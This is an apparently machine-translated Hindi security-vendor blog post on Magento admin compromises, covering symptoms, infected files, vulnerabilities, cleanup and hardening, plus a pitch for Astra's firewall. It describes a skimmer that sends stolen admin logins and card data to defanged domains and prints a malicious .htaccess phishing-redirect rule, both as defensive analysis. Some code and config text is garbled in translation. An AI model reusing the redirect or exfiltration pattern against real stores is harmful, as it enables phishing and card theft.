Magento ने इंटरनेट पर ई-कॉमर्स के विकास में योगदान दिया है। मुफ़्त (सामुदायिक संस्करण) और सशुल्क (एंटरप्राइज़ संस्करण) संस्करण दोनों के रूप में उपलब्ध, मैगेंटो ओपन सोर्स ई-कॉमर्स सॉफ़्टवेयर बाज़ार का नेतृत्व कर रहा है। Magento 2 को काफी समय से रोल आउट किया गया है और इसमें कुछ कठोर सुरक्षा और प्रदर्शन अपडेट हैं। हालांकि, अधिकांश साइटों के नए संस्करण में अपडेट होने की संभावना नहीं है, जो बदले में उन्हें मैगेंटो एडमिन हैक और अन्य हमलों के लिए असुरक्षित छोड़ देता है। मैगेंटो के सीईओ मार्क लावेल सुरक्षा जोखिमों को समझते हैं और इसलिए उन्होंने टिप्पणी की कि,

Magento Admin Hack:उदाहरण

व्यवस्थापक पैनल एक Magento स्टोर के सबसे संसाधनपूर्ण क्षेत्रों में से एक है क्योंकि यह साइट पर उच्च विशेषाधिकार प्राप्त पहुंच प्रदान कर सकता है। इसलिए, जब यह Magento के व्यवस्थापक हैक के कारण समझौता किया जाता है, तो उपयोगकर्ताओं के पास मदद मांगने के अलावा कोई अन्य उपाय नहीं होता है। समझौता करने वाले उपयोगकर्ताओं को सामुदायिक मंचों पर समर्थन मांगते हुए पाया जा सकता है।

Magento Admin Hack:लक्षण

- ग्राहक क्रेडिट कार्ड की चोरी की जानकारी के बारे में शिकायत करते हैं।

- Magento के डैशबोर्ड पर कई व्यवस्थापक दिखाई देते हैं।

- एक से अधिक अज्ञात आईपी से साइट पर पहुंचा।

- Magento स्टोर खराब कर दिया गया है।

- वेबसाइट का स्कैन सहेजे गए क्रेडिट कार्ड की जानकारी दिखाता है।

- एफ़टीपी लॉग अज्ञात डिवाइस से कनेक्शन के सफल प्रयास दिखाते हैं।

- दुर्भावनापूर्ण कोड उन फ़ाइलों में डाला जाता है जो व्यवस्थापक को फ़िशिंग पृष्ठ पर पुनर्निर्देशित कर रहे हैं।

- Magento स्टोर को सर्च इंजन द्वारा ब्लैकलिस्ट कर दिया गया है।

- यदि आप किसी तृतीय-पक्ष होस्टिंग का उपयोग कर रहे हैं और 'आपका खाता निलंबित कर दिया गया है!' संदेश प्रकट होता है।

Magento Admin Hack:आम तौर पर संक्रमित फ़ाइलें

a) config.php और env.php

Config.php और Env.php एक Magento संस्थापन की महत्वपूर्ण फ़ाइलें हैं। यह Magento 2 के परिनियोजन कॉन्फ़िगरेशन का हिस्सा है और इसमें Magento 2 स्थापना के लिए साझा और सिस्टम-विशिष्ट कॉन्फ़िगरेशन शामिल है। Magento के परिनियोजन कॉन्फ़िगरेशन को app/etc/config.php . के बीच विभाजित किया गया है और app/etc/env.php . ये फाइलें मूल रूप से फाइल सिस्टम और डेटाबेस के बीच कनेक्शन की सुविधा प्रदान करती हैं। env.php में डेटाबेस कनेक्शन क्रेडेंशियल शामिल हैं। इसके अलावा, इसका उपयोग निम्न के लिए भी किया जा सकता है:

- सुरक्षा कुंजियों को परिभाषित करें।

- डेटाबेस उपसर्ग निर्दिष्ट करने के लिए।

- अपने व्यवस्थापक पैनल के लिए डिफ़ॉल्ट भाषा सेट करने के लिए।

app/etc/config.php एक ऑटो-जेनरेट की गई फ़ाइल है, जो साझा कॉन्फ़िगरेशन सेटिंग्स के अलावा स्थापित मॉड्यूल, थीम और भाषा पैकेजों की सूची को संग्रहीत करती है। यह Magento 2 रेपो/रिलीज़ में अनुपस्थित है क्योंकि यह स्वतः उत्पन्न होता है।

Magento 2

Magento 2.2 शुरू कर रहा है, app/etc/config.php फ़ाइल अब .gitignore . में एक प्रविष्टि नहीं है फ़ाइल। यह सॉफ्टवेयर के बेहतर विकास को सुविधाजनक बनाने के लिए किया गया था।

अपडेट करें: पाठक की प्रतिक्रिया के बाद अनुभाग को Magento DevDocs (https://devdocs.magento.com/guides/v2.3/config-guide/config/config-php.html) के साथ सिंक करने के लिए अपडेट किया गया।



कई बार, config.php को हैकर्स द्वारा उपयोगकर्ता क्रेडेंशियल्स को चुराने के लिए दुर्भावनापूर्ण कोड से संक्रमित किया गया है। यहां एक ऐसा मैलवेयर नमूना है जो पाया गया:

कोड की पहली कुछ पंक्तियों में एक दुर्भावनापूर्ण फ़ंक्शन होता है जिसे पैच कहा जाता है। यह मूल रूप से फाइलों की सामग्री को संशोधित करता है। संशोधित फाइलों में दुर्भावनापूर्ण कोड डाला जाता है जो बाहरी स्रोत (पेस्टबिन) से प्राप्त होता है। यह सभी भुगतान और उपयोगकर्ता से संबंधित फाइलों को प्रभावित करता है जैसे:

/app/code/core/Mage/Payment/Model/Method/Cc.php

/app/code/core/Mage/Payment/Model/Method/Abstract.php

/app/code/core/Mage/Admin/Model/Session.php

/app/code/core/Mage/Admin/Model/Config.phpइसके अलावा, यह पता लगाने से बचने के लिए बेस 64 एन्कोडिंग का उपयोग करता है। इसके अलावा यह छिपाने के लिए अन्य चतुर तकनीकों का उपयोग करता है। उदाहरण के लिए, कोड $link_a =$link.'YTGgAnrv'; $link_a ='hxxp://pastebin[.]com/raw/YTGgAnrv' में अनुवाद किया जा सकता है; . इसके अलावा, चुराए गए व्यवस्थापक लॉगिन जानकारी और क्रेडिट कार्ड विवरण को 2 डोमेन में भेज दिया जाता है, अर्थात्:

hxxp://magento.ontools[.]net/update

hxxp://www.bgsvetlina[.[com/post.phpसाथ ही, मैलवेयर “error_reporting(0)); . का उपयोग करता है " यह किसी भी त्रुटि रिपोर्टिंग को दबा देगा जो मैगेंटो स्टोर पर संक्रमण को उजागर कर सकता था। इसलिए, यह मैलवेयर CC चोरी करने के साथ-साथ Magento के व्यवस्थापक क्षेत्र को हैक करने में सक्षम था।

b) Index.php

Index.php आपके Magento स्टोर का लैंडिंग पृष्ठ है। इसलिए हमलावर इसका इस्तेमाल स्टोर को खराब करने जैसे विभिन्न हमलों के लिए करते हैं। या कभी-कभी, रैंसमवेयर फिरौती की मांग के साथ index.php को छोड़कर, सभी फ़ाइल सामग्री को एन्क्रिप्ट कर सकता है। साथ ही, अपडेट से index.php . में समस्या हो सकती है फ़ाइल। कुछ वेब व्यवस्थापक केवल अनुक्रमणिका फ़ाइल का नाम बदलकर index.php.old कर देते हैं सिस्टम को अपडेट करते समय। ऐसी फ़ाइलों में महत्वपूर्ण जानकारी होती है और बाद में स्वचालित स्कैनर का उपयोग करके हमलावरों द्वारा खोजी जा सकती हैं।

c) .htaccess

प्रति-निर्देशिका आधार पर Magento के कॉन्फ़िगरेशन परिवर्तन .htaccess फ़ाइल का उपयोग करके किए जा सकते हैं। यह उपयोगकर्ता को मुख्य विन्यास को संशोधित करने की अनुमति देता है जिसे httpd.conf/apache.conf में परिभाषित किया गया है। .htaccess फ़ाइल में दिए गए निर्देश फ़ोल्डर के साथ-साथ निर्देशिका के सभी सबफ़ोल्डर्स पर लागू होते हैं जहाँ यह फ़ाइल मौजूद है। साथ ही, .htaccess फ़ाइल साइट तक पहुँचने के तरीके को संशोधित करने में मदद करती है। इसके अलावा, .htaccess का उपयोग निम्न के लिए किया जा सकता है:

- Magento स्टोर के कुछ फ़ोल्डरों तक पहुंच को अवरुद्ध करें।

- स्टोर के लिए रीडायरेक्ट बनाएं।

- बलपूर्वक HTTPS।

- स्टोर पर कुछ स्क्रिप्ट इंजेक्शन हमलों को कम करें।

- बॉट द्वारा उपयोगकर्ता नाम गणना को ब्लॉक करें।

- इमेज हॉटलिंकिंग ब्लॉक करें।

- स्टोर से किसी फ़ाइल को स्वचालित रूप से डाउनलोड करने के लिए बाध्य करें।

जब इस शक्तिशाली फ़ाइल से छेड़छाड़ की जाती है, तो इसका उपयोग हमलावरों द्वारा स्पैम की सेवा के लिए किया जा सकता है। .htaccess फ़ाइल को उपयोगकर्ताओं को पुनर्निर्देशित करने के लिए दुर्भावनापूर्ण कोड के साथ इंजेक्ट किया जा सकता है। आगे स्पष्ट करने के लिए, एक ऐसा दुर्भावनापूर्ण कोड हस्ताक्षर नीचे दिया गया है:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://PhishingDomain.tld/phish.php?t=3 [R,L]

अंतिम पंक्ति में यह दुर्भावनापूर्ण कोड साइट से उपयोगकर्ता ट्रैफ़िक को पुनर्निर्देशित करता है। उपयोगकर्ताओं को http://PhishingDomain.tld . पर पुनर्निर्देशित किया जाता है . फिर, यह phish.php . लोड करने का प्रयास करता है लिखी हुई कहानी। यह स्क्रिप्ट एक मूल लॉगिन व्यवस्थापक पैनल की तरह लग सकती है। असुरक्षित उपयोगकर्ता तब हमलावरों को क्रेडेंशियल दे सकते हैं। इससे Magento का व्यवस्थापक क्षेत्र हैक हो सकता है.

Magento Admin Hack:आम हमले

मैगेंटो ने 28 नवंबर, 2018 को SUPEE-10975 शीर्षक से एक महत्वपूर्ण अपडेट बंडल लॉन्च किया है। इसमें कमजोरियों के संबंध में कुछ महत्वपूर्ण सुरक्षा अपडेट शामिल हैं जो एक Magento स्टोर के समझौता का कारण बन सकते हैं। कुछ सामान्य हमले हैं:

1) Magento ऑथेंटिकेशन ब्रूट फ़ोर्स

एक Magento प्रमाणीकरण जानवर बल हमला एक हमलावर को कई पासवर्ड आज़माने की अनुमति देता है जब तक कि सही नहीं मिल जाता है। PRODSECBUG-1589 के रूप में डब की गई एक ऐसी भेद्यता पाई गई है। यह 1.9.4.0 से पहले के मैगेंटो ओपन सोर्स और 1.14.4.0 से पहले के मैगेंटो कॉमर्स को प्रभावित करता है। इसका फायदा उठाते हुए, हमलावर आरएसएस के नोड्स को बलपूर्वक अनुरोध कर सकता है। इनमें से कुछ नोड्स को व्यवस्थापक प्रमाणीकरण की आवश्यकता होती है। तो, इसका उपयोग करके, हमलावर व्यवस्थापक पासवर्ड का अनुमान लगा सकता है। भेद्यता इतनी गंभीर है कि इसे 9 का स्कोर दिया गया है। यह दोष Magento के व्यवस्थापक पैनल से समझौता कर सकता है।

2) मैगेंटो रिमोट कोड एक्ज़ीक्यूशन

RCE भेद्यता एक हमलावर को आपके Magento स्टोर पर असत्यापित कोड चलाने की अनुमति देती है। 2.0.6 से पहले मैगेंटो कम्युनिटी एडिशन और एंटरप्राइज एडिशन RCE बग की चपेट में थे। यह भेद्यता मूल रूप से दूरस्थ हमलावरों को PHP आपत्ति इंजेक्शन हमलों का संचालन करने की अनुमति देती है। जो बदले में तैयार किए गए क्रमबद्ध शॉपिंग कार्ट डेटा के माध्यम से मनमाने ढंग से PHP कोड निष्पादित करने की अनुमति देगा। इस बग के लिए शोषण जारी किया गया है और एक मेटास्प्लोइट मॉड्यूल भी उपलब्ध है। PRODSECBUG-2159 के रूप में डब की गई एक और RCE दोष को 1.9.4.0 से पहले Magento के ओपन सोर्स में और 1.14.4.0 से पहले Magento के कॉमर्स और 2.1.16 से पहले Magento 2.1, 2.2.7 से पहले Magento 2.2 में उजागर किया गया है। इसका CVSSv3 गंभीरता स्कोर 8.5 है। इसके अलावा, SUPEE-10975 सुरक्षा अद्यतन में RCE से संबंधित कई सुरक्षा अद्यतन शामिल हैं। कुछ का उपयोग करना उतना ही आसान है जितना कि वीडियो संलग्न करते समय फ़ाइलें अपलोड करना (PRODSECBUG-2156)।

3) Magento क्रॉस-साइट स्क्रिप्टिंग

एक XSS भेद्यता वेब पर मैगेंटो स्टोर को प्रभावित करने वाली सबसे आम भेद्यता में से एक है। ऐसे ही एक XSS दोष को ODSECBUG-2053 के रूप में डब किया गया है जो 1.9.4.0 से पहले मैगेंटो ओपन सोर्स को प्रभावित करता है, और 1.14.4.0 से पहले मैगेंटो कॉमर्स, 2.1.16 से पहले मैगेंटो 2.1, 2.2.7 से पहले मैगेंटो 2.2 को प्रभावित करता है। ये संस्करण न्यूज़लेटर टेम्पलेट के माध्यम से XSS हमले के प्रति संवेदनशील थे। एक XSS हमला एक हमलावर को फ़िशिंग जावास्क्रिप्ट के माध्यम से लॉगिन क्रेडेंशियल प्रकट करने के लिए व्यवस्थापक को धोखा देने की अनुमति दे सकता है जिससे Magento व्यवस्थापक हैक हो जाता है।

4) Magento क्रॉस-साइट अनुरोध जालसाजी

एक Magento CSRF हमला मूल रूप से उपयोगकर्ताओं को वेब ऐप पर अवांछित अनुरोधों को निष्पादित करने के लिए प्रेरित करता है जिसका वे उपयोग कर रहे हैं। हालांकि, यहां यह उल्लेखनीय है कि हमलावर केवल अनुरोधों को निष्पादित कर सकता है, हमलावर के पास प्रतिक्रिया देखने का कोई तरीका नहीं है जिसका अर्थ है कि डेटा चोरी नहीं है। Magento में PRODSECBUG-2125, PRODSECBUG-2088, और PRODSECBUG-2140 के रूप में डब किए गए कई CSRF बग्स का खुलासा किया गया है। ये उपयोगकर्ता को बरगलाने के लिए छल कर सकते हैं:

- सभी ब्लॉक एक साथ।

- बढ़े हुए विशेषाधिकारों के माध्यम से Magento के विभिन्न ग्राहक समूह स्टोर करते हैं।

- Magento store का साइट मैप।

हैक की गई Magento साइट को साफ़ करने के लिए पेशेवर सहायता चाहिए? हमें चैट विजेट पर एक संदेश भेजें और हमें आपकी मदद करने में खुशी होगी। अब Magento के व्यवस्थापक हैक को ठीक करें।

5) मैगेंटो एडमिन हैक:फाइल क्लीनअप

सबसे पहले Magento के व्यवस्थापक पैनल को सुरक्षित करने के लिए, पासवर्ड को सुरक्षित में बदलें। यह निम्न SQL कथन का उपयोग करके Magento 1 और 2 दोनों के लिए किया जा सकता है, अद्यतन उपयोगकर्ता सेट पास =concat('ZZZ', sha(concat(pass, md5(rand())));

Magento 1 और 2 दोनों के लिए, अब Magento व्यवस्थापक हैक संक्रमित फ़ाइलों के अंदर दुर्भावनापूर्ण कोड का निरीक्षण करें। कुछ सामान्य हैं:

Index.php

.htaccess

config.php

Cron Jobsइन फ़ाइलों के अंदर, दुर्भावनापूर्ण कोड का पता लगाने का प्रयास करें और बाद में हटाने के लिए टिप्पणी करें। साथ ही, बेस 64 एन्कोडेड दुर्भावनापूर्ण कोड की खोज करें। एक साधारण आदेश चाल चल सकता है।

find . -name "*.php" -exec grep "base64"'{}'; -print &> hiddencode.txt



कोड का यह स्निपेट बेस 64 एन्कोडेड कोड के लिए स्कैन करेगा और इसे hiddencode.txt . के अंदर सहेजेगा . इस कोड के और अधिक विश्लेषण के लिए ऑनलाइन टूल का उपयोग करें। PhpMyAdmin जैसे उपकरण एक ही बार में कई Magento के व्यवस्थापक हैक संक्रमित फ़ाइलों को खोजने में बहुत मदद करते हैं। नीचे दी गई छवि में दिखाए गए अनुसार phpMyAdmin का उपयोग करके दुर्भावनापूर्ण कोड खोजें।

Magento Admin Panel को सुरक्षित करना

1) अपडेट और बैकअप

Magento अक्सर सुरक्षा अद्यतन जारी करता है। हमेशा नवीनतम पैच स्थापित करना सुनिश्चित करें। यदि आपने पहले से नहीं किया है तो Magento 2 में माइग्रेट करें। Magento 2 अधिक सुरक्षित है और प्रदर्शन में वृद्धि हुई है। साथ ही, अपने Magento स्टोर का बैकअप रखें ताकि किसी हमले की स्थिति में इसे पुनर्स्थापित किया जा सके।

2) HTTPS का उपयोग करें



ग्राहक और Magento स्टोर के बीच सूचना विनिमय को एन्क्रिप्ट करना महत्वपूर्ण है। इसलिए, अपने ग्राहकों के ऑनलाइन लेनदेन की सुरक्षा के लिए एसएसएल मानक का उपयोग करें। Magento 1 के लिए, यह 3 सरल चरणों के माध्यम से किया जा सकता है:

- सबसे पहले व्यवस्थापक पैनल> सिस्टम> कॉन्फ़िगरेशन> सामान्य> वेब> सुरक्षित पर नेविगेट करें।

- अब Base_url सेटिंग को "http" से "https" में संशोधित करें।

- फ़्रंटएंड और व्यवस्थापक में सुरक्षित URL का उपयोग सक्षम करें।



Magento 2 के लिए, स्टोर> सेटिंग्स> कॉन्फ़िगरेशन> वेब> सामान्य, . पर जाएं जैसा कि नीचे चित्र में दिखाया गया है।

3) डिफ़ॉल्ट व्यवस्थापक URL को यादृच्छिक बनाएं





यदि लॉग मैगेंटो व्यवस्थापक पर बार-बार क्रूर बल के हमले दिखाते हैं, तो सबसे अच्छा समाधान इसे यादृच्छिक बनाना होगा। इसे अपनी पसंद के URL में बदलें और डिफ़ॉल्ट URL से बचें। इसे Magento 1 में नेविगेट करके बदला जा सकता है: व्यवस्थापन> स्टोर> कॉन्फ़िगरेशन> उन्नत> व्यवस्थापक

Magento 2 के लिए, वही प्रक्रिया लागू होती है। स्टोर> कॉन्फ़िगरेशन> उन्नत पर नेविगेट करें। अधिक स्पष्ट करने के लिए नीचे दी गई छवि देखें।

4) टू फैक्टर ऑथेंटिकेशन का उपयोग करें

दो-कारक प्रमाणीकरण Magento के व्यवस्थापक पैनल में सुरक्षा की एक अतिरिक्त परत जोड़ सकता है। यह मुख्य रूप से Google प्रमाणीकरण एप्लिकेशन पर आधारित है। सबसे पहले, व्यवस्थापक को एक क्यूआर कोड स्कैन करना होगा। यह तब एक यादृच्छिक छह अंकों की संख्या उत्पन्न करेगा। समयबाह्य जिसके लिए 30 सेकंड है। इसलिए, लॉगिन क्रेडेंशियल के साथ सत्यापन कुंजी दर्ज करने के बाद ही Magento के व्यवस्थापक पैनल तक पहुँचा जा सकता है। हालाँकि, यह सुविधा डिफ़ॉल्ट रूप से Magento में उपलब्ध नहीं है और इसका उपयोग करने के लिए आपको तृतीय-पक्ष प्लग इन ख़रीदना होगा। ये प्लगइन्स Magento 1 और साथ ही Magento 2 दोनों पर काम कर सकते हैं।

5) पहुंच प्रतिबंधित करें

एडमिन पैनल का इरादा एडमिन के अलावा किसी और के द्वारा एक्सेस करने का नहीं है। इसलिए, केवल कुछ आईपी को ही इसे एक्सेस करने की अनुमति देना एक बुद्धिमानी भरा निर्णय होगा। यह Magento 1 और 2 दोनों में .htaccess फ़ाइल की सहायता से किया जा सकता है। अपनी पसंद के केवल एक विशेष IP को अनुमति देने के लिए, निम्न कोड को .htaccess फ़ाइल में संलग्न करें।

आदेश अस्वीकार करें, अनुमति दें

सब से इनकार

xxx.xxx.xxx.xxx

6) सुरक्षा समाधान का उपयोग करें

आपकी साइट को साफ़ करने और पुनर्स्थापित करने के बाद भी, Magento व्यवस्थापक हैक फिर से हो सकता है। इसका कारण हमलावर द्वारा छोड़ा गया पिछला दरवाजा हो सकता है या बस एक भेद्यता हो सकती है जिसे बिना पैच के छोड़ दिया जा सकता है। ऐसे परिदृश्यों से बचने के लिए WAF या किसी प्रकार के सुरक्षा समाधान का उपयोग करने की अत्यधिक अनुशंसा की जाती है। अब मुख्य कार्य आपके Magento स्टोर के लिए सही फ़ायरवॉल ढूँढना है। स्केलेबिलिटी, उपयोग में आसानी, उपलब्ध संसाधन आदि जैसे कई कारकों पर विचार करने की आवश्यकता है। एस्ट्रा वेबसाइट सुरक्षा की अत्यधिक अनुशंसा की जाती है क्योंकि यह आपकी सभी आवश्यकताओं को आसानी से पूरा कर सकती है। एस्ट्रा फ़ायरवॉल अत्यधिक स्केलेबल है जो आपको एक ही समय में व्यक्तिगत ब्लॉग या बड़े स्टोर को सुरक्षित करने की अनुमति देता है। इसके अलावा, एस्ट्रा का उपयोग करने के लिए किसी जटिल सुरक्षा ज्ञान की आवश्यकता नहीं है क्योंकि सब कुछ एक साधारण डैशबोर्ड के माध्यम से प्रबंधित किया जा सकता है।

फायरवॉल के अलावा, एस्ट्रा व्यापक सुरक्षा ऑडिट और पंचिंग भी प्रदान करता है। यह आपको अपने Magento स्टोर में कमियों का पता लगाने में हमलावरों पर बढ़त देता है।